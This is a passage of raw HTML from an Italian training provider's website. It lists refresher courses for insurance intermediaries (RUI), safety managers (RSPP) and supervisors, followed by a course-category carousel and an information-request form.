					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d866f23 listproduct__content" data-id="d866f23" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d7d913c listproduct__link elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="d7d913c" data-element_type="widget" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-link"><a href="https://www.icotea.it/en/product/annual-refresher-course-to-maintain-your-registration-in-the-single-register-of-insurance-and-reinsurance-intermediaries-rui-30-hours" class="jet-listing-dynamic-link__link"><span class="jet-listing-dynamic-link__label">Read More</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-a8bf88b elementor-widget elementor-widget-image" data-id="a8bf88b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="1080" height="608" src="https://www.icotea.it/wp-content/uploads/2024/02/48_Corso-Aggiornamento-Annuale-Mantenimento-Iscrizione-al-RUI-monte-ore-30.jpg" class="attachment-full size-full wp-image-46580" alt="" srcset="https://www.icotea.it/wp-content/uploads/2024/02/48_Corso-Aggiornamento-Annuale-Mantenimento-Iscrizione-al-RUI-monte-ore-30.jpg 1080w, https://www.icotea.it/wp-content/uploads/2024/02/48_Corso-Aggiornamento-Annuale-Mantenimento-Iscrizione-al-RUI-monte-ore-30-300x169.jpg 300w, https://www.icotea.it/wp-content/uploads/2024/02/48_Corso-Aggiornamento-Annuale-Mantenimento-Iscrizione-al-RUI-monte-ore-30-1024x576.jpg 1024w, https://www.icotea.it/wp-content/uploads/2024/02/48_Corso-Aggiornamento-Annuale-Mantenimento-Iscrizione-al-RUI-monte-ore-30-768x432.jpg 768w, https://www.icotea.it/wp-content/uploads/2024/02/48_Corso-Aggiornamento-Annuale-Mantenimento-Iscrizione-al-RUI-monte-ore-30-800x450.jpg 800w" sizes="(max-width: 1080px) 100vw, 1080px" />													</div>
				</div>
				<div class="elementor-element elementor-element-fe9bce0 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="fe9bce0" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">Annual refresher course to maintain your registration in the Single register of insurance and reinsurance intermediaries (RUI) - 30 hours</div></div></div>		</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-46a739c listproduct__text elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="46a739c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-364354d" data-id="364354d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-365ceb8 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="365ceb8" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>time-clock-circle</title><path d="M1.5 12a10.5 10.5 0 1 0 21 0 10.5 10.5 0 1 0 -21 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 0 -3.75" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 4.687 4.688" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							30h						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-4454 jet-equal-columns" data-post-id="4454" >		<div data-elementor-type="jet-listing-items" data-elementor-id="45959" class="elementor elementor-45959" data-elementor-post-type="jet-engine">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-c95f267 listproduct__item elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c95f267" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d866f23 listproduct__content" data-id="d866f23" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d7d913c listproduct__link elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="d7d913c" data-element_type="widget" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-link"><a href="https://www.icotea.it/en/product/refresher-course-rspp" class="jet-listing-dynamic-link__link"><span class="jet-listing-dynamic-link__label">Read More</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-a8bf88b elementor-widget elementor-widget-image" data-id="a8bf88b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="1080" height="608" src="https://www.icotea.it/wp-content/uploads/2024/02/67_Corso-Aggiornamento-RSPP-Rischio-medio-10-ore.jpg" class="attachment-full size-full wp-image-46424" alt="" srcset="https://www.icotea.it/wp-content/uploads/2024/02/67_Corso-Aggiornamento-RSPP-Rischio-medio-10-ore.jpg 1080w, https://www.icotea.it/wp-content/uploads/2024/02/67_Corso-Aggiornamento-RSPP-Rischio-medio-10-ore-300x169.jpg 300w, https://www.icotea.it/wp-content/uploads/2024/02/67_Corso-Aggiornamento-RSPP-Rischio-medio-10-ore-1024x576.jpg 1024w, https://www.icotea.it/wp-content/uploads/2024/02/67_Corso-Aggiornamento-RSPP-Rischio-medio-10-ore-768x432.jpg 768w, https://www.icotea.it/wp-content/uploads/2024/02/67_Corso-Aggiornamento-RSPP-Rischio-medio-10-ore-800x450.jpg 800w" sizes="(max-width: 1080px) 100vw, 1080px" />													</div>
				</div>
				<div class="elementor-element elementor-element-fe9bce0 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="fe9bce0" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">Refresher Course For Prevention And Protection Service Manager, Medium Risk - 10 Hours</div></div></div>		</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-46a739c listproduct__text elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="46a739c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-364354d" data-id="364354d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-365ceb8 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="365ceb8" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>time-clock-circle</title><path d="M1.5 12a10.5 10.5 0 1 0 21 0 10.5 10.5 0 1 0 -21 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 0 -3.75" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 4.687 4.688" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							10h						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-a95b840 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="a95b840" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>briefcase</title><path d="M2.25 6h19.5s1.5 0 1.5 1.5V21s0 1.5 -1.5 1.5H2.25s-1.5 0 -1.5 -1.5V7.5S0.75 6 2.25 6" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m5.25 11.25 13.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m5.25 17.25 13.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M15.342 2.525A1.5 1.5 0 0 0 13.919 1.5h-3.838a1.5 1.5 0 0 0 -1.423 1.025L7.5 6h9Z" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m3.75 6 0 -1.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m20.25 6 0 -1.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							ECM/CFP: 10						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-4229 jet-equal-columns" data-post-id="4229" >		<div data-elementor-type="jet-listing-items" data-elementor-id="45959" class="elementor elementor-45959" data-elementor-post-type="jet-engine">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-c95f267 listproduct__item elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c95f267" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d866f23 listproduct__content" data-id="d866f23" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d7d913c listproduct__link elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="d7d913c" data-element_type="widget" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-link"><a href="https://www.icotea.it/en/product/refresher-course-for-supervisor-administrator" class="jet-listing-dynamic-link__link"><span class="jet-listing-dynamic-link__label">Read More</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-a8bf88b elementor-widget elementor-widget-image" data-id="a8bf88b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="1080" height="608" src="https://www.icotea.it/wp-content/uploads/2024/02/61_Corso-aggiornamento-Preposto-Fiduciario-Cpo-Area-Rischio-AMB.jpg" class="attachment-full size-full wp-image-46414" alt="" srcset="https://www.icotea.it/wp-content/uploads/2024/02/61_Corso-aggiornamento-Preposto-Fiduciario-Cpo-Area-Rischio-AMB.jpg 1080w, https://www.icotea.it/wp-content/uploads/2024/02/61_Corso-aggiornamento-Preposto-Fiduciario-Cpo-Area-Rischio-AMB-300x169.jpg 300w, https://www.icotea.it/wp-content/uploads/2024/02/61_Corso-aggiornamento-Preposto-Fiduciario-Cpo-Area-Rischio-AMB-1024x576.jpg 1024w, https://www.icotea.it/wp-content/uploads/2024/02/61_Corso-aggiornamento-Preposto-Fiduciario-Cpo-Area-Rischio-AMB-768x432.jpg 768w, https://www.icotea.it/wp-content/uploads/2024/02/61_Corso-aggiornamento-Preposto-Fiduciario-Cpo-Area-Rischio-AMB-800x450.jpg 800w" sizes="(max-width: 1080px) 100vw, 1080px" />													</div>
				</div>
				<div class="elementor-element elementor-element-fe9bce0 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="fe9bce0" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">Refresher Course For Supervisor/Administrator/Head Of Sector H/M/L Risk</div></div></div>		</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-46a739c listproduct__text elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="46a739c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-364354d" data-id="364354d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-365ceb8 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="365ceb8" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>time-clock-circle</title><path d="M1.5 12a10.5 10.5 0 1 0 21 0 10.5 10.5 0 1 0 -21 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 0 -3.75" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 4.687 4.688" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							8h						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-a95b840 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="a95b840" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>briefcase</title><path d="M2.25 6h19.5s1.5 0 1.5 1.5V21s0 1.5 -1.5 1.5H2.25s-1.5 0 -1.5 -1.5V7.5S0.75 6 2.25 6" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m5.25 11.25 13.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m5.25 17.25 13.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M15.342 2.525A1.5 1.5 0 0 0 13.919 1.5h-3.838a1.5 1.5 0 0 0 -1.423 1.025L7.5 6h9Z" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m3.75 6 0 -1.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m20.25 6 0 -1.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							ECM/CFP: 8						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-95f08b7 elementor-align-center elementor-widget elementor-widget-button" data-id="95f08b7" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.icotea.it/en/search-products">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Discover the courses</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-58d622b elementor-section-full_width product__corsi elementor-section-height-default elementor-section-height-default" data-id="58d622b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ebc541a" data-id="ebc541a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-de6e29f priori--font elementor-widget elementor-widget-heading" data-id="de6e29f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Discover our courses</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-e15c18a product__corsi__carousel elementor-widget elementor-widget-eael-logo-carousel" data-id="e15c18a" data-element_type="widget" data-settings="{&quot;items&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:5,&quot;sizes&quot;:[]},&quot;items_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:3,&quot;sizes&quot;:[]},&quot;items_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]}}" data-widget_type="eael-logo-carousel.default">
				<div class="elementor-widget-container">
			        <div class="swiper-container-wrap eael-logo-carousel-wrap swiper-container-wrap-dots-outside">
            <div class="swiper swiper-8 eael-logo-carousel swiper-container-e15c18a" data-pagination=".swiper-pagination-e15c18a" data-arrow-next=".swiper-button-next-e15c18a" data-arrow-prev=".swiper-button-prev-e15c18a" data-items-mobile="1" data-items-tablet="3" data-items="5" data-margin="2" data-effect="slide" data-speed="400" data-autoplay="999999" data-loop="1">
                <div class="swiper-wrapper">
					                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="/en/product-category/one-year-postgraduate-courses-en"><img class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2021/07/MASTER.jpg" alt="master"></a>                                    </div>
									                                </div>
                            </div>
						                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="/en/product-category/bachelors-degree-en"><img class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2022/09/LAUREA-300x300.jpg.webp" alt=""></a>                                    </div>
									                                </div>
                            </div>
						                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="/en/product-category/ongoing-professional-training-en"><img class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2021/07/FORMAZIONE-CONTUINUA-ORDINI-PROFESSIONALI.jpg" alt=""></a>                                    </div>
									                                </div>
                            </div>
						                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="/en/product-category/two-year-postgraduate-courses-en"><img class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2021/07/DIPLOMI-SPECIALIZZAZIONE-BIENNALI-1.jpg" alt=""></a>                                    </div>
									                                </div>
                            </div>
						                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="/en/product-category/one-year-specialization-courses-en"><img class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2021/07/DIPLOMA-DI-PERFEZIONAMENTO-POST-DIPLOMA.jpg" alt=""></a>                                    </div>
									                                </div>
                            </div>
						                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="/en/product-category/single-courses-en"><img class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2021/07/CORSI-SINGOLI.jpg" alt=""></a>                                    </div>
									                                </div>
                            </div>
						                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="/en/product-category/italian-courses-en"><img class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2021/07/CORSI-DI-ITALIANO.jpg" alt=""></a>                                    </div>
									                                </div>
                            </div>
						                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="/en/product-category/advanced-training-courses-en"><img class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2021/07/CORSI-DI-ALTA-FORMAZIONE.jpg" alt=""></a>                                    </div>
									                                </div>
                            </div>
						                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="/en/product-category/language-certifications-en"><img class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2021/07/CERTIFICAZIONI-LINGUISTICHE_mod.jpg" alt=""></a>                                    </div>
									                                </div>
                            </div>
						                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="/en/product-category/it-certifications-en"><img class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2021/07/CERTIFICAZIONI-INFORMATICHE.jpg" alt=""></a>                                    </div>
									                                </div>
                            </div>
						                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="/en/product-category/other-courses-en"><img class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2021/07/ALTRI-CORSI.jpg" alt=""></a>                                    </div>
									                                </div>
                            </div>
						                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="/en/product-category/training-conferences"><img class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2023/02/Convegni-Formativi.png" alt=""></a>                                    </div>
									                                </div>
                            </div>
						                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="/en/product-category/job-search-courses"><img class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2023/02/CORSI-TROVA-LAVORO.png" alt=""></a>                                    </div>
									                                </div>
                            </div>
						                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="/en/product-category/training-in-public-administration"><img class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2023/02/Formazione-Pubblica-Amministrazione.png" alt=""></a>                                    </div>
									                                </div>
                            </div>
						                </div>
            </div>
			            <!-- Add Pagination -->
            <div class="swiper-pagination swiper-pagination-e15c18a"></div>
		        </div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-4bbb07e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4bbb07e" data-element_type="section" id="richiedi-informazioni" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-53f90e1" data-id="53f90e1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3780b9c priori--font elementor-widget elementor-widget-heading" data-id="3780b9c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Request information</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-ddf121c elementor-widget elementor-widget-template" data-id="ddf121c" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
					<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="12780" class="elementor elementor-12780 elementor-2528 elementor-location-single" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-5111fe5 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="5111fe5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-55a98ce" data-id="55a98ce" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2f4dc46 eael-wpforms-labels-yes eael-wpforms-form-button-custom elementor-widget elementor-widget-eael-wpforms" data-id="2f4dc46" data-element_type="widget" data-widget_type="eael-wpforms.default">
				<div class="elementor-widget-container">
			            <div class="eael-contact-form eael-wpforms eael-contact-form-align-default">
                                <div class="wpforms-container wpforms-container-full" id="wpforms-2465"><form id="wpforms-form-2465" class="wpforms-validate wpforms-form wpforms-ajax-form" data-formid="2465" method="post" enctype="multipart/form-data" action="/en/product/english-ii-l-lin-12-200-hours-8-ects" data-token="9c72b4f5c4eacf1bdac87f99565294b4" data-token-time="1768613658"><div class="wpforms-head-container"></div><noscript class="wpforms-error-noscript">Please enable JavaScript in your browser to complete this form.</noscript><div class="wpforms-field-container"><div id="wpforms-2465-field_0-container" class="wpforms-field wpforms-field-name" data-field-id="0"><label class="wpforms-field-label" for="wpforms-2465-field_0">Name</label><div class="wpforms-field-row wpforms-field-medium"><div class="wpforms-field-row-block wpforms-first wpforms-one-half"><input type="text" id="wpforms-2465-field_0" class="wpforms-field-name-first" name="wpforms[fields][0][first]" ><label for="wpforms-2465-field_0" class="wpforms-field-sublabel after">Nome</label></div><div class="wpforms-field-row-block wpforms-one-half"><input type="text" id="wpforms-2465-field_0-last" class="wpforms-field-name-last" name="wpforms[fields][0][last]" ><label for="wpforms-2465-field_0-last" class="wpforms-field-sublabel after">Cognome</label></div></div></div><div id="wpforms-2465-field_13-container" class="wpforms-field wpforms-field-phone" data-field-id="13"><label class="wpforms-field-label" for="wpforms-2465-field_13">Telefono</label><input type="tel" id="wpforms-2465-field_13" class="wpforms-field-medium wpforms-smart-phone-field" data-rule-smart-phone-field="true" name="wpforms[fields][13]" aria-label="Telefono" ></div><div id="wpforms-2465-field_1-container" class="wpforms-field wpforms-field-email" data-field-id="1"><label class="wpforms-field-label" for="wpforms-2465-field_1">Email <span class="wpforms-required-label">*</span></label><input type="email" id="wpforms-2465-field_1" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][1]" spellcheck="false" required></div><div id="wpforms-2465-field_2-container" class="wpforms-field wpforms-field-textarea" data-field-id="2"><label class="wpforms-field-label" for="wpforms-2465-field_2">Message <span class="wpforms-required-label">*</span></label><textarea id="wpforms-2465-field_2" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][2]" required></textarea></div><div id="wpforms-2465-field_12-container" class="wpforms-field wpforms-field-html" data-field-id="12"><div id="wpforms-2465-field_12"><div class="privacy-control"></div></div></div></div><!-- .wpforms-field-container --><div class="wpforms-submit-container" ><input type="hidden" name="wpforms[id]" value="2465"><input type="hidden" name="page_title" value="English II (L-LIN/12) 200 hours &#8211; 8 ECTS"><input type="hidden" name="page_url" value="https://www.icotea.it/en/product/english-ii-l-lin-12-200-hours-8-ects"><input type="hidden" name="page_id" value="6179"><input type="hidden" name="wpforms[post_id]" value="6179"><button type="submit" name="wpforms[submit]" id="wpforms-submit-2465" class="wpforms-submit" data-alt-text="Sending" data-submit-text="Send" aria-live="assertive" value="wpforms-submit">Send</button><img loading="lazy" src="https://www.icotea.it/wp-content/plugins/wpforms/assets/images/submit-spin.svg" class="wpforms-submit-spinner" style="display: none;" width="26" height="26" alt="Loading"></div></form></div>  <!-- .wpforms-container -->            </div>
		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="footer" data-elementor-id="5390" class="elementor elementor-5390 elementor-361 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-7a87d67e elementor-section-full_width footerSite elementor-section-height-default elementor-section-height-default" data-id="7a87d67e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-61b39b4b" data-id="61b39b4b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7cd27998 elementor-widget elementor-widget-image" data-id="7cd27998" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
